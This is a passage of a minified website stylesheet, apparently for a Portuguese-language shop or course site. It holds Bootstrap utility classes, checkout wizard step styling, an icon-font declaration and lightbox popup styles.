.m-xxl-5{margin:3rem !important}.bootstrap-513 .m-xxl-auto{margin:auto !important}.bootstrap-513 .mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xxl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xxl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xxl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xxl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xxl-0{margin-top:0 !important}.bootstrap-513 .mt-xxl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xxl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xxl-3{margin-top:1rem !important}.bootstrap-513 .mt-xxl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xxl-5{margin-top:3rem !important}.bootstrap-513 .mt-xxl-auto{margin-top:auto !important}.bootstrap-513 .me-xxl-0{margin-right:0 !important}.bootstrap-513 .me-xxl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xxl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xxl-3{margin-right:1rem !important}.bootstrap-513 .me-xxl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xxl-5{margin-right:3rem !important}.bootstrap-513 .me-xxl-auto{margin-right:auto !important}.bootstrap-513 .mb-xxl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xxl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xxl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xxl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xxl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xxl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xxl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xxl-0{margin-left:0 !important}.bootstrap-513 .ms-xxl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xxl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xxl-3{margin-left:1rem !important}.bootstrap-513 .ms-xxl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xxl-5{margin-left:3rem !important}.bootstrap-513 .ms-xxl-auto{margin-left:auto !important}.bootstrap-513 .p-xxl-0{padding:0 !important}.bootstrap-513 .p-xxl-1{padding:0.25rem !important}.bootstrap-513 .p-xxl-2{padding:0.5rem !important}.bootstrap-513 .p-xxl-3{padding:1rem !important}.bootstrap-513 .p-xxl-4{padding:1.5rem !important}.bootstrap-513 .p-xxl-5{padding:3rem !important}.bootstrap-513 .px-xxl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xxl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xxl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xxl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xxl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xxl-0{padding-top:0 !important}.bootstrap-513 .pt-xxl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xxl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xxl-3{padding-top:1rem !important}.bootstrap-513 .pt-xxl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xxl-5{padding-top:3rem !important}.bootstrap-513 .pe-xxl-0{padding-right:0 !important}.bootstrap-513 .pe-xxl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xxl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xxl-3{padding-right:1rem !important}.bootstrap-513 .pe-xxl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xxl-5{padding-right:3rem !important}.bootstrap-513 .pb-xxl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xxl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xxl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xxl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xxl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xxl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xxl-0{padding-left:0 !important}.bootstrap-513 .ps-xxl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xxl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xxl-3{padding-left:1rem !important}.bootstrap-513 .ps-xxl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xxl-5{padding-left:3rem !important}.bootstrap-513 .text-xxl-start{text-align:left !important}.bootstrap-513 .text-xxl-end{text-align:right !important}.bootstrap-513 .text-xxl-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .fs-1{font-size:2.5rem !important}.bootstrap-513 .fs-2{font-size:2rem !important}.bootstrap-513 .fs-3{font-size:1.75rem !important}.bootstrap-513 .fs-4{font-size:1.5rem !important}}@media print{.bootstrap-513 .d-print-inline{display:inline !important}.bootstrap-513 .d-print-inline-block{display:inline-block !important}.bootstrap-513 .d-print-block{display:block !important}.bootstrap-513 .d-print-grid{display:grid !important}.bootstrap-513 .d-print-table{display:table !important}.bootstrap-513 .d-print-table-row{display:table-row !important}.bootstrap-513 .d-print-table-cell{display:table-cell !important}.bootstrap-513 .d-print-flex{display:flex !important}.bootstrap-513 .d-print-inline-flex{display:inline-flex !important}.bootstrap-513 .d-print-none{display:none !important}}.wizard{width:100%;display:block;overflow:hidden}.wizard ul{margin:0;padding:0;list-style:none}.wizard ul>li{padding:0;display:inline-block}.wizard>.steps .current-info,.wizard>.content>.title{left:-999em;position:absolute}.wizard>.steps{width:100%;display:block;position:relative}.wizard>.steps .number{float:left;font-size:36px;margin-right:15px}.wizard>.steps>ul>li{width:31.2%;margin-left:30px;position:relative;float:left}.wizard>.steps>ul>li:first-child{margin-left:0}.wizard>.actions>ul>li{float:left}.wizard>.steps a{width:auto;padding:15px;display:block;text-decoration:none}.wizard>.steps a:hover,.wizard>.steps a:active{width:auto;padding:15px;display:block;text-decoration:none}.wizard>.steps h2{font-size:22px;margin:0 0 5px}.wizard>.steps p{opacity:0.6;font-size:16px}.wizard>.steps i{top:15px;right:20px;width:40px;height:40px;padding:8px;color:#c4c4c4;font-size:20px;text-align:center;position:absolute;display:inline-block;border:2px dashed #e0e0e0}.wizard>.steps .disabled a{color:#fff;cursor:default;background:inherit;border:1px solid #eee;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .disabled a:hover,.wizard>.steps .disabled a:active{color:#fff;cursor:default;background:inherit;border:1px solid #eee;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .disabled .number{color:#18ba9b}.wizard>.steps .current a{color:#fff;background:#18ba9b;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .current a:hover,.wizard>.steps .current a:active{color:#fff;background:#18ba9b;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .current .number,.wizard>.steps .current h2,.wizard>.steps .current p{color:#fff}.wizard>.steps .current i{color:#fff;border-color:#fff}.wizard>.steps .done a{color:#fff;background:#2cd5b6;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .done a:hover,.wizard>.steps .done a:active{color:#fff;background:#2cd5b6;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .done .number,.wizard>.steps .done p,.wizard>.steps .done h2{color:#fff}.wizard>.steps .done i{color:#fff;border-color:#fff}.wizard>.steps .error a{color:#fff;background:#c9253c;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .error a:hover,.wizard>.steps .error a:active{color:#fff;background:#c9253c;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.content{overflow:hidden;position:relative;margin-top:22px;padding-top:35px;border-top:1px solid #eee}.wizard>.content>.body{padding:0;width:100%}.wizard>.content>.body em.invalid{display:block;color:#8a1f11;font-weight:400;display:none !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.content>.body input.invalid{color:#8a1f11;font-weight:400;border:1px solid #eec5c7 !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.content>.body input.invalid.form-control::-moz-placeholder,.wizard>.content>.body input.invalid.form-control:-ms-input-placeholder,.wizard>.content>.body input.invalid.form-control::-webkit-input-placeholder{color:#8a1f11}.wizard>.content>.body .input-small-field input{width:20%;float:left;margin-right:10px}.wizard>.content>.body .input-small-field input.invalid{margin-right:10px}.wizard>.content>.body .input-small-field span.slash{color:#888;float:left;font-size:20px;margin-right:8px}.wizard>.actions>ul{display:inline-block}.wizard>.actions>ul>li{margin-left:10px}.wizard>.actions>ul>li:first-child{margin-left:0}.wizard>.actions a{text-transform:uppercase;font-family:"Titillium Web", serif;font-weight:bold;text-decoration:none;width:126px;display:inline-block;padding:10px 15px;line-height:20px;border-radius:3px;font-size:15px;text-align:center;cursor:pointer;color:#fff;background-color:#EB8B6C !important;box-shadow:inset -2px -2px 0 0 #e25629}.wizard>.actions a:hover,.wizard>.actions a:active{color:#fff;background-color:#e25629 !important}@media (max-width: 991px){.wizard>.steps>ul>li{width:100%;margin:0 0 15px 0}}@media (max-width: 700px){.wizard>.actions{text-align:center}.wizard>.content{margin-top:0;padding-top:0}.wizard>.steps a{padding:8px !important}.wizard>.steps i{top:10px}.wizard>.steps .number{font-size:33px}}@media (min-width: 701px){.wizard>.actions{text-align:right}}.product-description h4.title-price a:hover{text-decoration:none;color:#2e3032}.lateral_menu{top:15%;left:0;cursor:pointer;z-index:555555;position:fixed;height:100%}.position_lateral_menu{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;list-style-type:none}.position_side_login{display:inline-block;padding-right:0;margin:8px 0;border-radius:4px;list-style-type:none}.transparent-button{background:transparent;border:0;-webkit-appearance:none}.wizard>.steps .current a,.wizard>.steps .current a:hover,.wizard>.steps .current a:active{color:#fff;background:#385e7d;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .current .carrinho_passos{color:white}.wizard>.steps .current .number,.wizard>.steps .current h2,.wizard>.steps .current p,.wizard>.steps .current i{color:#fff;border-color:#fff}.wizard>.steps .done a,.wizard>.steps .done a:hover,.wizard>.steps .done a:active{color:#fff;background:rgba(52,152,219,0.5);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .done .carrinho_passos{color:white}.wizard>.steps .done .number,.wizard>.steps .done p{color:#fff}.wizard>.steps .done h2{color:#fff}.wizard>.steps .disabled a,.wizard>.steps .disabled a:hover,.wizard>.steps .disabled a:active{color:#385d7d;cursor:default;background:#f9f9f9;border:1px solid #eee;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wizard>.steps .disabled .number{color:#004562}.carrinho_passos{font-size:12px;color:#555}.panel-body{padding:10px}.cus-form-horizontal .form-group{margin:0 0 10px;overflow:hidden;padding-bottom:0px}.cus-form-horizontal .form-group label{color:#555;margin-top:4px;font-size:15px;font-weight:400;text-align:right}.wizard>.content>.body .cus-form-horizontal input{color:#797979;box-shadow:none;border:1px solid #ccc}.wishlist-category a{color:#004562}.inf-complementar{font-size:10px;color:grey}.tab-v5 .nav-tabs>li.active>a,.tab-v5 .nav-tabs>li.active>a:hover,.tab-v5 .nav-tabs>li.active>a:focus{border-top:none;border-left:none;border-right:none;border-bottom:1px solid #003CFF}.tab-v5 .nav-tabs>li>a:hover{border-bottom:1px solid #003CFF}.sign-in{color:#ffffff;cursor:pointer;z-index:555555;position:absolute;padding:22px 9px 7px 6px;width:80px;right:0px}.sign-out{color:#ffffff;cursor:pointer;z-index:555555;position:absolute;padding:21px 14px 4px 15px;width:80px;right:0px}.navbar-mobile{background-color:#004562}.rgba-carreira{top:0;left:0px;color:#fff;font-size:12px;padding:3px 8px;font-weight:600;position:absolute;text-transform:uppercase}.popover-title{background-color:#004652;color:white}.sold-out{background:rgba(236,30,30,0.5)}.error-v1 span.error-v1-title{color:#777;font-size:180px;line-height:200px;padding-bottom:20px}.mobile-carrers{z-index:1000}.no-border{border:none}.bg-white{background:white}.reg-page{color:#555;padding:30px;background:#fefefe;border:solid 1px #eee;box-shadow:0 0 3px #eee}.reg-page h2{font-size:24px;margin-bottom:15px}.reg-page h4{color:#555;margin-top:5px;text-shadow:none;font-weight:normal;font-family:"Open Sans", Arial, sans-serif}.reg-page h2{color:#555;margin-top:5px;text-shadow:none;font-weight:normal;font-family:"Open Sans", Arial, sans-serif}.reg-page p{color:#555;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}.reg-header{color:#555;text-align:center;margin-bottom:35px;border-bottom:solid 1px #eee}.mouse-pointer{cursor:pointer}.tab-content p{font-family:"Source Sans Pro", sans-serif;font-size:small}.ubuntu-light{font-family:"Source Sans Pro", sans-serif !important}.small-caps{font-variant:small-caps !important}.ac-menu-component{font-variant:small-caps !important;text-decoration:none;padding-bottom:0px !important}.ac-testimonial:hover{font-size:large !important;transition-duration:0.1s}.underline{text-decoration:underline !important}.ac-a{font-family:"Source Sans Pro", sans-serif !important;text-decoration:none;color:#000051 !important}.ac-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.ac-scroll::-webkit-scrollbar{width:8px;background-color:#F5F5F5}.ac-scroll::-webkit-scrollbar-thumb{background-color:#3498db}.ac-middle{vertical-align:middle !important}.ac-off{position:absolute;left:-47px;width:60px;height:60px;background-color:coral;text-align:center;padding-top:2%;color:floralwhite;text-transform:uppercase;font-size:larger;font-weight:bold;font-family:sans-serif;font-style:italic;line-height:18px}.ac-installments{position:absolute;opacity:0;visibility:visible;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;transition-delay:.1s;background:#fff;border:1px solid #ccc;padding:10px 0 10px 10px;box-shadow:3px 3px 0 0 rgba(0,0,0,0.1);min-width:190px;z-index:10;color:#666;top:100%;left:-80px;margin-top:10px}.ac-tooltip{position:relative;display:inline-block;border-bottom:1px dotted black}.ac-tooltip .ac-tooltiptext{visibility:hidden;width:120px;background-color:black;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;top:100%;left:50%;margin-left:-60px}.ac-tooltip:hover .ac-tooltiptext{visibility:visible}.ac-tooltip .ac-tooltiptext::after{content:" ";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent black transparent}#disciplines .discipline-list-item{display:inline-block;float:none;vertical-align:top;margin-right:-4px}@media (min-width: 400px) and (max-width: 799px){.dropdown-menu{margin-left:154px !important;width:600px !important}#btn-header-menu{margin-left:-17px !important;position:absolute !important;padding:12px 4px 13px 5px !important;height:61px !important}.search input{margin-top:-6px !important;margin-left:68px !important;width:266px !important}.search button{margin-top:-6px !important;margin-right:-117px !important;z-index:1000;left:556px;position:absolute}}@media (min-width: 800px) and (max-width: 999px){.dropdown-menu{margin-left:274px !important;width:600px !important}}@media (min-width: 1000px) and (max-width: 1199px){.dropdown-menu{margin-left:274px !important;width:600px !important}}@media (min-width: 1200px) and (max-width: 1400px){.dropdown-menu{margin-left:274px !important;width:724px !important}}@media (min-width: 1401px){.dropdown-menu{margin-left:296px !important;width:724px !important}}@font-face{font-family:"Simple-Line-Icons";src:url(/assets/simple-lines/Simple-Line-Icons-5ff14e28be3a5e0841d37b9a2685f64dc2c0d10ca242ff0a91707424e495107a.eot);src:url(/assets/simple-lines/Simple-Line-Icons-5ff14e28be3a5e0841d37b9a2685f64dc2c0d10ca242ff0a91707424e495107a.eot?#iefix) format("embedded-opentype"),url(/assets/simple-lines/Simple-Line-Icons-357af00e9f4081d40ba58b92be04ca240a1ce6dee7f8b83461f0922a56e8c4b7.woff) format("woff"),url(/assets/simple-lines/Simple-Line-Icons-f6f562666a73dd0b908ca0a1b522473a5b4f1bc25caa3aa9be09c9f114abdfa2.ttf) format("truetype"),url(/assets/simple-lines/Simple-Line-Icons-293d041046ae36a631b58b1ed36ec9ed935bcf74ed98adf07545eb8d54a33322.svg#Simple-Line-Icons) format("svg");font-weight:normal;font-style:normal;font-display:swap}[data-icon]:before{font-family:"Simple-Line-Icons";content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-moustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-emoticon-smile,.icon-disc,.icon-cursor-move,.icon-crop,.icon-credit-card,.icon-chemistry,.icon-user,.icon-speedometer,.icon-social-youtube,.icon-social-twitter,.icon-social-tumblr,.icon-social-facebook,.icon-social-dropbox,.icon-social-dribbble,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglasses,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-map,.icon-layers,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-frame,.icon-folder-alt,.icon-film,.icon-feed,.icon-earphones-alt,.icon-earphones,.icon-drop,.icon-drawer,.icon-docs,.icon-directions,.icon-direction,.icon-diamond,.icon-cup,.icon-compass,.icon-call-out,.icon-call-in,.icon-call-end,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-music-tone-alt,.icon-music-tone,.icon-microphone,.icon-loop,.icon-logout,.icon-login,.icon-list,.icon-like,.icon-home,.icon-grid,.icon-graph,.icon-equalizer,.icon-dislike,.icon-cursor,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-calendar,.icon-bulb,.icon-bar-chart,.icon-arrow-up,.icon-arrow-right,.icon-arrow-left,.icon-arrow-down,.icon-ban,.icon-bubble,.icon-camcorder,.icon-camera,.icon-check,.icon-clock,.icon-close,.icon-cloud-download,.icon-cloud-upload,.icon-doc,.icon-envelope,.icon-eye,.icon-flag,.icon-folder,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-plus,.icon-pointer,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-users{font-family:"Simple-Line-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.icon-user-female:before{content:""}.icon-user-follow:before{content:""}.icon-user-following:before{content:""}.icon-user-unfollow:before{content:""}.icon-trophy:before{content:""}.icon-screen-smartphone:before{content:""}.icon-screen-desktop:before{content:""}.icon-plane:before{content:""}.icon-notebook:before{content:""}.icon-moustache:before{content:""}.icon-mouse:before{content:""}.icon-magnet:before{content:""}.icon-energy:before{content:""}.icon-emoticon-smile:before{content:""}.icon-disc:before{content:""}.icon-cursor-move:before{content:""}.icon-crop:before{content:""}.icon-credit-card:before{content:""}.icon-chemistry:before{content:""}.icon-user:before{content:""}.icon-speedometer:before{content:""}.icon-social-youtube:before{content:""}.icon-social-twitter:before{content:""}.icon-social-tumblr:before{content:""}.icon-social-facebook:before{content:""}.icon-social-dropbox:before{content:""}.icon-social-dribbble:before{content:""}.icon-shield:before{content:""}.icon-screen-tablet:before{content:""}.icon-magic-wand:before{content:""}.icon-hourglass:before{content:""}.icon-graduation:before{content:""}.icon-ghost:before{content:""}.icon-game-controller:before{content:""}.icon-fire:before{content:""}.icon-eyeglasses:before{content:""}.icon-envelope-open:before{content:""}.icon-envelope-letter:before{content:""}.icon-bell:before{content:""}.icon-badge:before{content:""}.icon-anchor:before{content:""}.icon-wallet:before{content:""}.icon-vector:before{content:""}.icon-speech:before{content:""}.icon-puzzle:before{content:""}.icon-printer:before{content:""}.icon-present:before{content:""}.icon-playlist:before{content:""}.icon-pin:before{content:""}.icon-picture:before{content:""}.icon-map:before{content:""}.icon-layers:before{content:""}.icon-handbag:before{content:""}.icon-globe-alt:before{content:""}.icon-globe:before{content:""}.icon-frame:before{content:""}.icon-folder-alt:before{content:""}.icon-film:before{content:""}.icon-feed:before{content:""}.icon-earphones-alt:before{content:""}.icon-earphones:before{content:""}.icon-drop:before{content:""}.icon-drawer:before{content:""}.icon-docs:before{content:""}.icon-directions:before{content:""}.icon-direction:before{content:""}.icon-diamond:before{content:""}.icon-cup:before{content:""}.icon-compass:before{content:""}.icon-call-out:before{content:""}.icon-call-in:before{content:""}.icon-call-end:before{content:""}.icon-calculator:before{content:""}.icon-bubbles:before{content:""}.icon-briefcase:before{content:""}.icon-book-open:before{content:""}.icon-basket-loaded:before{content:""}.icon-basket:before{content:""}.icon-bag:before{content:""}.icon-action-undo:before{content:""}.icon-action-redo:before{content:""}.icon-wrench:before{content:""}.icon-umbrella:before{content:""}.icon-trash:before{content:""}.icon-tag:before{content:""}.icon-support:before{content:""}.icon-size-fullscreen:before{content:""}.icon-size-actual:before{content:""}.icon-shuffle:before{content:""}.icon-share-alt:before{content:""}.icon-share:before{content:""}.icon-rocket:before{content:""}.icon-question:before{content:""}.icon-pie-chart:before{content:""}.icon-pencil:before{content:""}.icon-note:before{content:""}.icon-music-tone-alt:before{content:""}.icon-music-tone:before{content:""}.icon-microphone:before{content:""}.icon-loop:before{content:""}.icon-logout:before{content:""}.icon-login:before{content:""}.icon-list:before{content:""}.icon-like:before{content:""}.icon-home:before{content:""}.icon-grid:before{content:""}.icon-graph:before{content:""}.icon-equalizer:before{content:""}.icon-dislike:before{content:""}.icon-cursor:before{content:""}.icon-control-start:before{content:""}.icon-control-rewind:before{content:""}.icon-control-play:before{content:""}.icon-control-pause:before{content:""}.icon-control-forward:before{content:""}.icon-control-end:before{content:""}.icon-calendar:before{content:""}.icon-bulb:before{content:""}.icon-bar-chart:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-down:before{content:""}.icon-ban:before{content:""}.icon-bubble:before{content:""}.icon-camcorder:before{content:""}.icon-camera:before{content:""}.icon-check:before{content:""}.icon-clock:before{content:""}.icon-close:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-doc:before{content:""}.icon-envelope:before{content:""}.icon-eye:before{content:""}.icon-flag:before{content:""}.icon-folder:before{content:""}.icon-heart:before{content:""}.icon-info:before{content:""}.icon-key:before{content:""}.icon-link:before{content:""}.icon-lock:before{content:""}.icon-lock-open:before{content:""}.icon-magnifier:before{content:""}.icon-magnifier-add:before{content:""}.icon-magnifier-remove:before{content:""}.icon-paper-clip:before{content:""}.icon-paper-plane:before{content:""}.icon-plus:before{content:""}.icon-pointer:before{content:""}.icon-power:before{content:""}.icon-refresh:before{content:""}.icon-reload:before{content:""}.icon-settings:before{content:""}.icon-star:before{content:""}.icon-symbol-female:before{content:""}.icon-symbol-male:before{content:""}.icon-target:before{content:""}.icon-volume-1:before{content:""}.icon-volume-2:before{content:""}.icon-volume-off:before{content:""}.icon-users:before{content:""}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader .mfp-preloader a{color:#CCC}.mfp-preloader .mfp-preloader a .mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close .mfp-close:hover,.mfp-close .mfp-close:focus{opacity:1}.mfp-close .mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow .mfp-arrow:active{margin-top:-54px}.mfp-arrow .mfp-arrow:hover,.mfp-arrow .mfp-arrow:focus{opacity:1}.mfp-arrow .mfp-arrow:before,.mfp-arrow .mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-arrow-right:before{border-left:27px solid 